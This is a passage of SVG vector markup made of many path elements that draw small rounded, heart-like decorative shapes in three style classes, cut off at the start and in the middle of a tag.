d="M796.17536,126.81435c-3.72748,.9988-4.8687,3.3905-5.2324,5.3878-1.3135-1.5479-3.4978-3.0486-7.2252-2.0498-2.8571,.7656-5.6943,3.6179-4.3863,8.4991,1.6062,5.9946,13.9211,10.5331,16.6681,12.4222,1.4345-3.0095,9.8302-13.0974,8.224-19.092-1.3079-4.8813-5.1912-5.9328-8.0482-5.1673Z"></path><path class="f" d="M619.97966,223.96155c-3.7274,.9988-4.8687,3.3904-5.2323,5.3878-1.3136-1.5479-3.4978-3.0486-7.2253-2.0498-2.857,.7655-5.69419,3.6178-4.3863,8.4991,1.6063,5.9946,13.9212,10.5331,16.6682,12.4222,1.4344-3.0095,9.8302-13.0974,8.22392-19.092-1.30792-4.8813-5.19112-5.9329-8.04822-5.1673Z"></path><path class="f" d="M674.77436,102.22555c-3.7274,.9988-4.8687,3.3905-5.2323,5.3878-1.3136-1.5479-3.4978-3.0486-7.2253-2.0498-2.857,.7656-5.6942,3.6178-4.3863,8.4991,1.6063,5.9946,13.9212,10.5331,16.6682,12.4222,1.4344-3.0095,9.83022-13.0974,8.2239-19.092-1.3079-4.8813-5.1911-5.9328-8.0482-5.1673Z"></path><path class="f" d="M756.12026,189.78365c-3.7275,.9988-4.8688,3.3905-5.23238,5.3878-1.31352-1.5479-3.49782-3.0485-7.22522-2.0497-2.8571,.7655-5.6943,3.6178-4.3863,8.4991,1.6062,5.9945,13.9211,10.5331,16.6681,12.4222,1.4345-3.0095,9.8302-13.0975,8.224-19.0921-1.3079-4.8812-5.1912-5.9328-8.0482-5.1673Z"></path><path class="f" d="M745.33566,134.34095c-2.5479,.6827-3.328,2.3176-3.5766,3.6829-.8979-1.0581-2.3909-2.0839-4.9388-1.4012-1.953,.5233-3.8923,2.473-2.9983,5.8096,1.098,4.0976,9.51592,7.2,11.3936,8.4913,.9805-2.0572,6.7194-8.9528,5.6215-13.0505-.894-3.3366-3.5484-4.0554-5.5014-3.5321Z"></path><path class="f" d="M860.12535,181.81625c-2.5479,.6827-3.328,2.3176-3.5766,3.6828-.89788-1.0581-2.39088-2.0838-4.9388-1.4011-1.953,.5233-3.8923,2.473-2.9983,5.8096,1.098,4.0976,9.5159,7.1999,11.3936,8.4912,.9805-2.0571,6.7195-8.9528,5.6215-13.0504-.894-3.3366-3.5484-4.0554-5.5014-3.5321Z"></path><path class="f" d="M424.05276,90.37575c-2.54789,.6827-3.328,2.3175-3.5766,3.6828-.8979-1.0581-2.3909-2.0838-4.9388-1.4011-1.953,.5233-3.8923,2.473-2.9983,5.8096,1.098,4.0976,9.5159,7.1999,11.3936,8.4912,.9805-2.0572,6.7195-8.9528,5.6215-13.0504-.894-3.3366-3.5484-4.0554-5.5014-3.5321Z"></path><path class="f" d="M635.13396,30.41845c-2.5479,.6828-3.328,2.3176-3.5766,3.6829-.8979-1.0581-2.3909-2.0839-4.9388-1.4011-1.953,.5232-3.8923,2.4729-2.9983,5.8095,1.098,4.0977,9.5159,7.2,11.39362,8.4913,.98048-2.0572,6.71938-8.9528,5.62148-13.0504-.894-3.3366-3.5484-4.0554-5.5014-3.5322Z"></path><path class="f" d="M309.85217,144.39285c-1.922,.515-2.5105,1.7483-2.698,2.7782-.67729-.7982-1.8036-1.572-3.7256-1.057-1.4732,.3948-2.9361,1.8655-2.26169,4.3824,.82819,3.0911,7.17819,5.4313,8.59469,6.4054,.7396-1.5518,5.0688-6.7535,4.2405-9.8445-.6744-2.517-2.6767-3.0592-4.1499-2.6645Z"></path><path class="f" d="M337.85887,173.37135c-1.922,.515-2.51051,1.7483-2.698,2.7782-.67741-.7982-1.80361-1.572-3.72561-1.057-1.4732,.3948-2.9362,1.8655-2.2617,4.3825,.8282,3.091,7.1782,5.4312,8.5946,6.4053,.73971-1.5518,5.0688-6.7535,4.2406-9.8445-.6744-2.517-2.6768-3.0592-4.14989-2.6645Z"></path><path class="f" d="M451.48366,96.79775c-1.922,.515-2.5105,1.7483-2.698,2.7781-.6773-.7981-1.8036-1.5719-3.7256-1.0569-1.47319,.3947-2.9361,1.8655-2.2617,4.3824,.8282,3.091,7.1782,5.4313,8.5947,6.4053,.7396-1.5518,5.06881-6.7534,4.2405-9.8445-.6744-2.5169-2.67669-3.0591-4.1499-2.6644Z"></path><path class="f" d="M467.23446,34.39285c-1.922,.515-2.5105,1.7483-2.698,2.7782-.6773-.7982-1.80359-1.572-3.72559-1.057-1.47311,.3948-2.93611,1.8655-2.26171,4.3824,.8282,3.0911,7.1782,5.4313,8.59471,6.4054,.73959-1.5518,5.06879-6.7535,4.24049-9.8445-.6744-2.517-2.6767-3.0592-4.1499-2.6645Z"></path><path class="f" d="M582.88566,177.51605c-1.922,.515-2.5105,1.7483-2.698,2.7781-.6773-.7981-1.8036-1.5719-3.7256-1.0569-1.4731,.3948-2.9361,1.8655-2.2617,4.3824,.8282,3.0911,7.1782,5.4313,8.5947,6.4054,.7396-1.5519,5.06881-6.7535,4.2405-9.8445-.6744-2.517-2.67669-3.0592-4.1499-2.6645Z"></path><path class="f" d="M527.49456,95.75695c-1.922,.515-2.5105,1.7482-2.698,2.7781-.6773-.7982-1.8036-1.5719-3.7256-1.0569-1.4732,.3947-2.9362,1.8655-2.2617,4.3824,.8282,3.091,7.1782,5.4312,8.59461,6.4053,.73969-1.5518,5.06879-6.7535,4.24059-9.8445-.6744-2.5169-2.6767-3.0592-4.1499-2.6644Z"></path><path class="f" d="M501.73056,212.98065c-1.922,.515-2.5105,1.7482-2.698,2.7781-.6773-.7981-1.8035-1.5719-3.7255-1.0569-1.47319,.3947-2.93619,1.8655-2.2618,4.3824,.8283,3.091,7.1783,5.4313,8.5947,6.4053,.7397-1.5518,5.0688-6.7535,4.2406-9.8445-.6744-2.5169-2.6768-3.0591-4.15-2.6644Z"></path><path class="f" d="M708.14356,107.80305c-1.9221,.515-2.5105,1.7483-2.698,2.7781-.6774-.7981-1.8036-1.5719-3.7256-1.0569-1.4732,.3948-2.9362,1.8655-2.2618,4.3824,.8283,3.0911,7.1783,5.4313,8.59472,6.4054,.73968-1.5519,5.06878-6.7535,4.24058-9.8446-.6744-2.5169-2.6768-3.0591-4.1499-2.6644Z"></path><path class="f" d="M727.11676,43.76925c-1.922,.515-2.5105,1.7482-2.698,2.7781-.6773-.7982-1.8035-1.5719-3.7255-1.0569-1.4732,.3947-2.9362,1.8655-2.2618,4.3824,.8283,3.091,7.1783,5.4312,8.5947,6.4053,.73972-1.5518,5.0688-6.7535,4.2406-9.8445-.6745-2.5169-2.6768-3.0592-4.15-2.6644Z"></path><path class="f" d="M715.39406,157.15125c-1.922,.515-2.5105,1.7482-2.698,2.7781-.6773-.7982-1.8036-1.572-3.7256-1.057-1.4732,.3948-2.9361,1.8655-2.2617,4.3825,.8282,3.091,7.1782,5.4312,8.5947,6.4053,.7396-1.5518,5.0687-6.7535,4.2405-9.8445-.6744-2.517-2.6767-3.0592-4.1499-2.6644Z"></path><path class="f" d="M742.55476,171.20885c-1.922,.515-2.5105,1.7482-2.698,2.7781-.6773-.7982-1.8036-1.572-3.7256-1.057-1.4732,.3948-2.9361,1.8655-2.2617,4.3825,.8282,3.091,7.1782,5.4312,8.5946,6.4053,.7397-1.5518,5.06882-6.7535,4.2406-9.8445-.6744-2.517-2.6767-3.0592-4.1499-2.6644Z"></path><path class="f" d="M864.15487,221.43325c-1.922,.515-2.51052,1.7482-2.698,2.7781-.67732-.7982-1.80352-1.5719-3.72552-1.0569-1.4732,.3947-2.9362,1.8654-2.2618,4.3824,.82832,3.091,7.17832,5.4312,8.5947,6.4053,.7397-1.5518,5.0688-6.7535,4.24062-9.8445-.67452-2.5169-2.67682-3.0592-4.15-2.6644Z"></path><path class="f" d="M448.39726,161.57495c-1.922,.515-2.5105,1.7482-2.6979,2.7781-.6774-.7982-1.8036-1.5719-3.7256-1.0569-1.4732,.3947-2.9362,1.8654-2.2618,4.3824,.8283,3.091,7.1783,5.4312,8.5947,6.4053,.7397-1.5518,5.0688-6.7535,4.2406-9.8445-.67439-2.517-2.6768-3.0592-4.15-2.6644Z"></path><path class="f" d="M77.05607,296.13175c-1.922,.515-2.5105,1.7482-2.698,2.7781-.6773-.7981-1.8036-1.5719-3.7256-1.0569-1.4732,.3947-2.9361,1.8655-2.2617,4.3824,.8282,3.091,7.1782,5.4313,8.5947,6.4053,.7396-1.5518,5.0687-6.7535,4.2405-9.8445-.6744-2.5169-2.6767-3.0591-4.1499-2.6644Z"></path><path class="f" d="M156.96867,149.13195c-1.922,.515-2.5105,1.7482-2.698,2.7781-.6773-.7982-1.8035-1.5719-3.7255-1.0569-1.4732,.3947-2.9362,1.8654-2.2618,4.3824,.8283,3.091,7.1783,5.4312,8.5947,6.4053,.7397-1.5518,5.0688-6.7535,4.2406-9.8445-.6745-2.517-2.6768-3.0592-4.15-2.6644Z"></path><path class="f" d="M188.93287,157.15125c-1.922,.515-2.5105,1.7482-2.698,2.7781-.6773-.7982-1.8035-1.572-3.7255-1.057-1.4732,.3948-2.9362,1.8655-2.2618,4.3825,.8283,3.091,7.1782,5.4312,8.5947,6.4053,.7396-1.5518,5.0688-6.7535,4.2406-9.8445-.6745-2.517-2.6768-3.0592-4.15-2.6644Z"></path><path class="f" d="M138.49217,99.63625c-1.922,.515-2.5105,1.7482-2.698,2.7781-.6773-.7981-1.8036-1.5719-3.7256-1.0569-1.4732,.3947-2.9361,1.8655-2.2617,4.3824,.8282,3.091,7.1782,5.4312,8.5947,6.4053,.7396-1.5518,5.0687-6.7535,4.2405-9.8445-.6744-2.5169-2.6767-3.0592-4.1499-2.6644Z"></path><path class="f" d="M139.19117,30.24505c-1.922,.515-2.5105,1.7483-2.698,2.7782-.6773-.7982-1.8036-1.572-3.7256-1.057-1.4732,.3948-2.9361,1.8655-2.2617,4.3825,.8282,3.091,7.1782,5.4312,8.5946,6.4053,.7397-1.5518,5.0688-6.7535,4.2406-9.8445-.6744-2.517-2.6767-3.0592-4.1499-2.6645Z"></path><path class="f" d="M184.21397,120.34855c-2.5479,.6827-3.328,2.3176-3.5766,3.6829-.8979-1.0581-2.3909-2.0839-4.9388-1.4012-1.953,.5233-3.8923,2.473-2.9983,5.8096,1.098,4.0976,9.5159,7.2,11.3936,8.4913,.9805-2.0572,6.7195-8.9528,5.6215-13.0504-.894-3.3367-3.5484-4.0555-5.5014-3.5322Z"></path><path class="f" d="M169.40567,159.09975c-2.5479,.6827-3.328,2.3175-3.5766,3.6828-.8979-1.0581-2.3909-2.0838-4.9388-1.4011-1.9529,.5233-3.8923,2.4729-2.9983,5.8096,1.098,4.0976,9.5159,7.1999,11.3936,8.4912,.9805-2.0572,6.7195-8.9528,5.6215-13.0504-.894-3.3366-3.5484-4.0554-5.5014-3.5321Z"></path><path class="b" d="M421.55376,3.80955c-4.6707,.8236-6.3243,3.6296-6.9834,6.0361-1.44249-2.0359-3.956-4.1072-8.6267-3.2836-3.58,.6312-7.3593,3.8196-6.28079,9.936,1.32449,7.5116,15.91619,14.3875,19.07709,16.9947,2.0786-3.5311,13.4386-14.983,12.1141-22.4945-1.0785-6.1165-5.7203-7.8199-9.3003-7.1887Z"></path><path class="b" d="M167.41117,92.39695c-4.6707,.8236-6.3243,3.6296-6.9834,6.0361-1.4425-2.0359-3.956-4.1072-8.6267-3.2836-3.58,.6312-7.3593,3.8195-6.2808,9.936,1.3245,7.5116,15.9161,14.3875,19.0771,16.9946,2.0786-3.531,13.4386-14.9829,12.1141-22.4944-1.0785-6.1165-5.7203-7.82-9.3003-7.1887Z"></path><path class="b" d="M468.59266,112.28315c-4.67079,.8236-6.3243,3.6296-6.9834,6.0361-1.4425-2.0359-3.956-4.1072-8.6267-3.2836-3.5801,.6313-7.3593,3.8196-6.2808,9.9361,1.3245,7.5115,15.91611,14.3874,19.07711,16.9946,2.07859-3.5311,13.43859-14.9829,12.11409-22.4945-1.0785-6.1165-5.7203-7.8199-9.3003-7.1887Z"></path><path class="b" d="M749.09136,100.83325c-4.6708,.8236-6.3243,3.6296-6.9834,6.0361-1.4425-2.0359-3.956-4.1072-8.6267-3.2836-3.5801,.6312-7.3593,3.8195-6.2808,9.936,1.3245,7.5116,15.9161,14.3875,19.0771,16.9946,2.0786-3.531,13.4386-14.9829,12.1141-22.4944-1.0785-6.1165-5.7203-7.82-9.3003-7.1887Z"></path><path class="b" d="M504.53676,86.55245c-2.6777,.4722-3.6256,2.0808-4.0035,3.4605-.827-1.1672-2.2679-2.3547-4.9456-1.8825-2.0525,.3619-4.2191,2.1897-3.60079,5.6963,.75929,4.3063,9.12469,8.2482,10.93679,9.7429,1.1917-2.0243,7.7043-8.5896,6.945-12.896-.6183-3.5065-3.2794-4.4831-5.3319-4.1212Z"></path><path class="b" d="M469.00826,55.99155c-2.6777,.4721-3.6257,2.0808-4.0036,3.4604-.8269-1.1671-2.2679-2.3546-4.9456-1.8824-2.0524,.3619-4.219,2.1897-3.6007,5.6963,.7593,4.3063,9.1246,8.2482,10.9368,9.7429,1.1916-2.0243,7.7043-8.5897,6.9449-12.896-.6183-3.5065-3.2794-4.4831-5.3318-4.1212Z"></path><path class="b" d="M268.41797,120.45185c-2.6777,.4722-3.6256,2.0809-4.0035,3.4605-.827-1.1672-2.268-2.3546-4.9457-1.8825-2.0524,.3619-4.219,2.1898-3.6007,5.6963,.7593,4.3064,9.1246,8.2483,10.93681,9.743,1.19169-2.0244,7.70429-8.5897,6.945-12.896-.61831-3.5066-3.27951-4.4832-5.33191-4.1213Z"></path><path class="b" d="M69.57437,102.41335c-2.6777,.4721-3.6257,2.0808-4.0035,3.4604-.827-1.1672-2.268-2.3546-4.9457-1.8825-2.0524,.3619-4.219,2.1898-3.6007,5.6963,.7593,4.3064,9.1246,8.2483,10.9368,9.743,1.1917-2.0244,7.7043-8.5897,6.9449-12.896-.6183-3.5066-3.2794-4.4831-5.3318-4.1212Z"></path><path class="b" d="M36.53577,195.49545c-2.6777,.4722-3.6256,2.0808-4.0035,3.4605-.827-1.1672-2.268-2.3546-4.9457-1.8825-2.0524,.3619-4.21901,2.1897-3.6007,5.6963,.7593,4.3063,9.1246,8.2482,10.9368,9.7429,1.1917-2.0243,7.7043-8.5896,6.945-12.8959-.6183-3.5066-3.2795-4.4832-5.3319-4.1213Z"></path><path class="b" d="M115.58087,232.72245c-2.6777,.4722-3.6256,2.0809-4.0035,3.4605-.827-1.1672-2.268-2.3546-4.9457-1.8825-2.0524,.3619-4.219,2.1897-3.6007,5.6963,.7593,4.3063,9.1246,8.2483,10.9368,9.7429,1.1917-2.0243,7.7043-8.5896,6.945-12.8959-.6183-3.5066-3.2795-4.4832-5.3319-4.1213Z"></path><path class="b" d="M403.34306,149.71415c-2.6777,.4722-3.6257,2.0808-4.0036,3.4605-.8269-1.1672-2.2679-2.3547-4.94559-1.8825-2.05241,.3619-4.21911,2.1897-3.60081,5.6963,.7594,4.3063,9.1247,8.2482,10.93681,9.7429,1.19169-2.0243,7.70429-8.5896,6.945-12.896-.61831-3.5065-3.27941-4.4831-5.33181-4.1212Z"></path><path class="b" d="M301.02987,122.21785c-2.67771,.4721-3.62571,2.0808-4.00361,3.4604-.8269-1.1671-2.2679-2.3546-4.9456-1.8824-2.0525,.3619-4.2191,2.1897-3.60079,5.6963,.75929,4.3063,9.12469,8.2482,10.93679,9.7429,1.1917-2.0243,7.7043-8.5896,6.945-12.896-.6183-3.5065-3.2794-4.4831-5.33179-4.1212Z"></path><path class="b" d="M609.11746,160.23405c-2.6777,.4721-3.6257,2.0808-4.00358,3.4604-.82691-1.1672-2.26791-2.3546-4.94561-1.8825-2.0525,.3619-4.2191,2.1898-3.6008,5.6963,.7593,4.3064,9.1247,8.2483,10.9368,9.743,1.1917-2.0244,7.7043-8.5897,6.945-12.896-.6183-3.5066-3.27938-4.4831-5.3318-4.1212Z"></path><path class="b" d="M549.55896,86.73615c-2.6777,.4722-3.6257,2.0809-4.0035,3.4605-.827-1.1672-2.268-2.3546-4.9457-1.8825-2.0524,.3619-4.219,2.1897-3.6007,5.6963,.7593,4.3063,9.1246,8.2483,10.93681,9.7429,1.19159-2.0243,7.70429-8.5896,6.94489-12.8959-.6183-3.5066-3.2794-4.4832-5.3318-4.1213Z"></path><path class="b" d="M565.79487,10.38075c-2.67771,.4721-3.62571,2.0808-4.00361,3.4605-.8269-1.1672-2.2679-2.3547-4.9456-1.8825-2.0524,.3619-4.2191,2.1897-3.6007,5.6963,.7593,4.3063,9.1246,8.2482,10.9368,9.7429,1.1916-2.0243,7.7042-8.5896,6.9449-12.896-.6183-3.5065-3.2794-4.4831-5.33179-4.1212Z"></path><path class="b" d="M703.26546,48.33265c-2.6777,.4721-3.62558,2.0808-4.0035,3.4604-.827-1.1671-2.268-2.3546-4.9457-1.8824-2.05238,.3619-4.219,2.1897-3.6007,5.6963,.75932,4.3063,9.1246,8.2482,10.9368,9.7429,1.1917-2.0243,7.7043-8.5896,6.945-12.896-.6183-3.5065-3.27948-4.4831-5.3319-4.1212Z"></path><path class="b" d="M371.89767,117.15445c-1.6192,.2855-2.1925,1.2583-2.421,2.0926-.5001-.7058-1.3714-1.4239-2.9907-1.1384-1.24109,.2188-2.5513,1.3242-2.1774,3.4446,.4591,2.6042,5.5178,4.9879,6.6136,5.8918,.72071-1.2242,4.659-5.1943,4.1998-7.7984-.3739-2.1205-1.98309-2.7111-3.2243-2.4922Z"></path><path class="b" d="M306.69617,70.02865c-1.6192,.2855-2.1925,1.2583-2.421,2.0926-.5-.7058-1.3714-1.4239-2.9907-1.1384-1.2411,.2189-2.5513,1.3242-2.1774,3.4447,.4592,2.6041,5.51781,4.9878,6.6137,5.8917,.7206-1.2242,4.6589-5.1943,4.1997-7.7984-.3739-2.1205-1.9831-2.7111-3.2243-2.4922Z"></path><path class="b" d="M170.77657,208.99535c-1.6192,.2855-2.1925,1.2583-2.421,2.0926-.5001-.7058-1.3715-1.4239-2.9907-1.1383-1.2411,.2188-2.5513,1.3241-2.1774,3.4446,.4591,2.6041,5.5178,4.9879,6.6136,5.8917,.7207-1.2241,4.659-5.1943,4.1998-7.7984-.3739-2.1205-1.9831-2.711-3.2243-2.4922Z"></path><path class="b" d="M110.47757,185.62095c-1.6193,.2855-2.1925,1.2583-2.4211,2.0926-.5-.7058-1.3714-1.4239-2.9907-1.1384-1.2411,.2189-2.5513,1.3242-2.1774,3.4447,.4592,2.6041,5.5178,4.9878,6.6137,5.8917,.7206-1.2242,4.6589-5.1943,4.1997-7.7984-.3739-2.1205-1.9831-2.7111-3.2242-2.4922Z"></path><path class="b" d="M77.15897,128.55555c-1.6192,.2855-2.1925,1.2583-2.421,2.0926-.5001-.7058-1.3714-1.4239-2.9907-1.1384-1.2411,.2188-2.5513,1.3242-2.1774,3.4446,.4591,2.6042,5.5178,4.9879,6.6136,5.8918,.7207-1.2242,4.659-5.1943,4.1998-7.7984-.3739-2.1205-1.9831-2.7111-3.2243-2.4922Z"></path><path class="b" d="M61.04337,70.02865c-1.6192,.2855-2.1924,1.2583-2.421,2.0926-.5-.7058-1.3714-1.4239-2.9907-1.1384-1.2411,.2189-2.5513,1.3242-2.1774,3.4447,.4592,2.6041,5.5178,4.9878,6.6137,5.8917,.7206-1.2242,4.6589-5.1943,4.1997-7.7984-.3739-2.1205-1.9831-2.7111-3.2243-2.4922Z"></path><path class="b" d="M43.97237,22.96745c-1.6193,.2855-2.1925,1.2583-2.4211,2.0926-.5-.7058-1.3714-1.4239-2.9907-1.1384-1.2411,.2189-2.5513,1.3242-2.1774,3.4447,.4592,2.6041,5.5178,4.9878,6.6137,5.8917,.7206-1.2242,4.6589-5.1943,4.1997-7.7984-.3739-2.1205-1.9831-2.7111-3.2242-2.4922Z"></path><path class="b" d="M190.46417,100.47845c-1.6193,.2855-2.1925,1.2583-2.421,2.0926-.5001-.7059-1.3715-1.4239-2.9908-1.1384-1.2411,.2188-2.5513,1.3242-2.1774,3.4446,.4592,2.6042,5.5178,4.9879,6.6137,5.8918,.7206-1.2242,4.6589-5.1943,4.1997-7.7985-.3739-2.1204-1.9831-2.711-3.2242-2.4921Z"></path><path class="b" d="M64.29797,190.27905c-1.6192,.2855-2.1925,1.2583-2.421,2.0926-.5-.7058-1.3714-1.4239-2.9907-1.1384-1.2411,.2189-2.5513,1.3242-2.1774,3.4447,.4592,2.6041,5.5178,4.9878,6.6137,5.8917,.7206-1.2242,4.6589-5.1943,4.1997-7.7984-.3739-2.1205-1.9831-2.7111-3.2243-2.4922Z"></path><path class="b" d="M31.04787,244.68815c-1.6193,.2856-2.1925,1.2584-2.421,2.0926-.5001-.7058-1.3715-1.4238-2.9907-1.1383-1.2412,.2188-2.55136,1.3241-2.17747,3.4446,.45917,2.6041,5.51787,4.9879,6.61367,5.8917,.7206-1.2241,4.6589-5.1943,4.1997-7.7984-.3739-2.1204-1.9831-2.711-3.2242-2.4922Z"></path><path class="b" d="M536.62196,227.28695c-1.6193,.2855-2.1925,1.2583-2.421,2.0926-.50009-.7058-1.3715-1.4239-2.9908-1.1384-1.2411,.2189-2.55129,1.3242-2.1774,3.4447,.4592,2.6041,5.5178,4.9878,6.6137,5.8917,.7206-1.2242,4.6589-5.1943,4.1997-7.7984-.3739-2.1205-1.9831-2.7111-3.2242-2.4922Z"></path><path class="b" d="M251.06447,213.82285c-1.6192,.2855-2.1925,1.2583-2.421,2.0926-.5001-.7058-1.3715-1.4239-2.9907-1.1384-1.2412,.2189-2.5513,1.3242-2.1774,3.4447,.4591,2.6041,5.5178,4.9878,6.6136,5.8917,.7206-1.2242,4.65891-5.1943,4.1998-7.7984-.37389-2.1205-1.9832-2.7111-3.2243-2.4922Z"></path><path class="b" d="M307.19137,166.50865c-1.6192,.2855-2.1924,1.2583-2.421,2.0926-.5-.7058-1.3714-1.4239-2.9907-1.1384-1.2411,.2189-2.5513,1.3242-2.1774,3.4447,.4592,2.6041,5.5178,4.9878,6.6137,5.8917,.7206-1.2242,4.65891-5.1943,4.1997-7.7984-.3739-2.1205-1.9831-2.7111-3.2243-2.4922Z"></path><path class="b" d="M540.53876,125.06775c-1.6193,.2855-2.1925,1.2583-2.4211,2.0926-.5-.7058-1.3714-1.4239-2.9907-1.1384-1.24109,.2189-2.5513,1.3242-2.1774,3.4447,.4592,2.6041,5.5178,4.9879,6.6137,5.8917,.72061-1.2241,4.6589-5.1943,4.1997-7.7984-.3739-2.1205-1.98309-2.711-3.2242-2.4922Z"></path><path class="b" d="M364.00767,70.02865c-1.6193,.2855-2.1925,1.2583-2.421,2.0926-.5001-.7058-1.3715-1.4239-2.9907-1.1384-1.2412,.2189-2.5514,1.3242-2.1775,3.4447,.4592,2.6041,5.5179,4.9878,6.6137,5.8917,.7206-1.2242,4.6589-5.1943,4.1998-7.7984-.3739-2.1205-1.9832-2.7111-3.2243-2.4922Z"></path><path class="b" d="M714.09396,78.63875c-1.6193,.2855-2.1925,1.2583-2.42108,2.0926-.5-.7058-1.37142-1.4239-2.99072-1.1384-1.2411,.2189-2.55128,1.3242-2.1774,3.4447,.4592,2.6041,5.5178,4.9878,6.6137,5.8917,.7206-1.2242,4.6589-5.1943,4.1997-7.7984-.3739-2.1205-1.9831-2.7111-3.2242-2.4922Z"></path><path class="b" d="M675.61056,28.11455c-1.6192,.2855-2.1925,1.2583-2.421,2.0926-.5-.7059-1.3714-1.4239-2.99068-1.1384-1.24112,.2188-2.55132,1.3242-2.17742,3.4446,.4592,2.6042,5.5178,4.9879,6.6137,5.8918,.7206-1.2242,4.6589-5.1943,4.19972-7.7985-.37392-2.1204-1.98312-2.711-3.22432-2.4921Z"></path><path class="b" d="M775.05366,34.14915c-1.6192,.2855-2.1925,1.2583-2.421,2.0926-.5001-.7058-1.3714-1.4239-2.9907-1.1384-1.24108,.2189-2.5513,1.3242-2.1774,3.4447,.4592,2.6041,5.5178,4.9878,6.6137,5.8917,.72062-1.2242,4.6589-5.1943,4.1997-7.7984-.3739-2.1205-1.98308-2.711-3.2243-2.4922Z"></path><path class="b" d="M818.67687,130.53615c-1.61922,.2855-2.19252,1.2583-2.421,2.0926-.50012-.7058-1.37152-1.4239-2.99072-1.1383-1.2412,.2188-2.55128,1.3241-2.1775,3.4446,.45922,2.6041,5.5179,4.9879,6.6137,5.8917,.7206-1.2241,4.6589-5.1943,4.1998-7.7984-.3739-2.1205-1.9832-2.711-3.22428-2.4922Z"></path><path class="b" d="M849.77465,171.61455c-1.6193,.2855-2.1925,1.2583-2.421,2.0925-.5001-.7058-1.3715-1.4238-2.9907-1.1383-1.2412,.2188-2.5514,1.3242-2.1775,3.4446,.4592,2.6041,5.5179,4.9879,6.6137,5.8917,.7206-1.2241,4.6589-5.1943,4.19972-7.7984-.37392-2.1204-1.98312-2.711-3.22422-2.4921Z"></path><path class="b" d="M849.77465,248.02975c-1.6193,.2855-2.1925,1.2583-2.421,2.0926-.5001-.7058-1.3715-1.4239-2.9907-1.1384-1.2412,.2189-2.5514,1.3242-2.1775,3.4447,.4592,2.6041,5.5179,4.9878,6.6137,5.8917,.7206-1.2242,4.6589-5.1943,4.19972-7.7984-.37392-2.1205-1.98312-2.7111-3.22422-2.4922Z"></path><path class="i" d="M16.84806,67.57785c-3.63469,1.3229-4.56534,3.8108-4.75394,5.8369-1.44685-1.4309-3.75893-2.7385-7.39362-1.4156-2.78593,1.014-5.36973,4.11-3.63733,8.8697,2.1275,5.8454,14.82069,9.3014,17.72867,10.9477,1.1694-3.1303,8.67143-13.9368,6.54393-19.7822-1.73244-4.7597-5.70177-5.4705-8.48771-4.4565Z"></path><path class="i" d="M204.61037,75.00655c-3.6347,1.3229-4.5654,3.8107-4.754,5.8369-1.4468-1.4309-3.7589-2.7385-7.3936-1.4156-2.7859,1.014-5.3697,4.1099-3.6373,8.8697,2.1275,5.8454,14.8207,9.3014,17.7286,10.9477,1.1694-3.1304,8.6715-13.9368,6.544-19.7822-1.7325-4.7598-5.7018-5.4705-8.4877-4.4565Z"></path><path class="i" d="M61.15367,7.70075c-3.6347,1.3229-4.5653,3.8108-4.7539,5.8369-1.4469-1.4309-3.7589-2.7384-7.3936-1.4155-2.786,1.014-5.3698,4.1099-3.6374,8.8697,2.1276,5.8454,14.8207,9.3013,17.7287,10.9477,1.1694-3.1304,8.6715-13.9368,6.5439-19.7822-1.7324-4.7598-5.7017-5.4706-8.4877-4.4566Z"></path><path class="i" d="M57.56137,135.66295c-3.6347,1.3229-4.5654,3.8107-4.754,5.8369-1.4468-1.4309-3.7589-2.7385-7.3936-1.4156-2.7859,1.014-5.3697,4.11-3.6373,8.8697,2.1275,5.8454,14.8207,9.3014,17.7287,10.9477,1.1694-3.1303,8.6714-13.9368,6.5439-19.7822-1.7324-4.7597-5.7018-5.4705-8.4877-4.4565Z"></path><path class="i" d="M559.27816,141.54945c-3.6347,1.3229-4.56529,3.8108-4.7539,5.8369-1.4469-1.4309-3.759-2.7385-7.3937-1.4156-2.7859,1.014-5.36969,4.11-3.6373,8.8697,2.1275,5.8454,14.8207,9.3014,17.7287,10.9477,1.1694-3.1303,8.6714-13.9368,6.54391-19.7822-1.73241-4.7597-5.70181-5.4705-8.48771-4.4565Z"></path><path class="i" d="M524.25006,9.85775c-3.6347,1.323-4.5654,3.8108-4.754,5.8369-1.4468-1.4308-3.7589-2.7384-7.3936-1.4155-2.7859,1.014-5.3697,4.1099-3.6373,8.8697,2.1275,5.8454,14.82071,9.3014,17.72871,10.9477,1.16939-3.1304,8.67139-13.9368,6.54389-19.7822-1.7324-4.7598-5.7018-5.4706-8.4877-4.4566Z"></path><path class="i" d="M776.88746,100.28675c-3.6347,1.323-4.5653,3.8108-4.7539,5.8369-1.4469-1.4308-3.759-2.7384-7.39368-1.4155-2.78592,1.014-5.36972,4.1099-3.63732,8.8697,2.1276,5.8454,14.8207,9.3014,17.7287,10.9477,1.1694-3.1304,8.6714-13.9368,6.5439-19.7822-1.7324-4.7598-5.7018-5.4706-8.4877-4.4566Z"></path><path class="i" d="M838.55265,200.49305c-3.6347,1.323-4.5654,3.8108-4.754,5.8369-1.44678-1.4308-3.7589-2.7384-7.3936-1.4155-2.7859,1.014-5.3697,4.1099-3.6373,8.8697,2.1275,5.8454,14.8207,9.3013,17.7287,10.9477,1.16942-3.1304,8.67142-13.9368,6.5439-19.7822-1.73248-4.7598-5.7018-5.4706-8.4877-4.4566Z"></path><path class="i" d="M531.42876,53.67795c-2.5412,.9249-3.1918,2.6642-3.3237,4.0807-1.0115-1.0003-2.628-1.9145-5.1691-.9896-1.9478,.7089-3.7542,2.8734-2.543,6.2011,1.4874,4.0867,10.3616,6.5029,12.3947,7.6539,.8176-2.1885,6.0625-9.7437,4.5751-13.8304-1.2112-3.3277-3.9863-3.8247-5.934-3.1157Z"></path><path class="i" d="M348.63707,47.96115c-2.5411,.9249-3.1918,2.6642-3.3236,4.0807-1.01159-1.0003-2.628-1.9145-5.1692-.9896-1.9477,.7089-3.7541,2.8734-2.543,6.2011,1.4875,4.0867,10.3617,6.5029,12.3948,7.6539,.8176-2.1885,6.0625-9.7437,4.5751-13.8304-1.2112-3.3277-3.98629-3.8247-5.9341-3.1157Z"></path><path class="i" d="M208.60727,45.59085c-2.5411,.9249-3.1917,2.6642-3.3236,4.0808-1.0115-1.0004-2.628-1.9146-5.1691-.9897-1.9478,.7089-3.7542,2.8734-2.543,6.2011,1.4874,4.0867,10.3616,6.5029,12.3947,7.6539,.8176-2.1885,6.0625-9.7437,4.5751-13.8304-1.2112-3.3277-3.9863-3.8246-5.9341-3.1157Z"></path><path class="i" 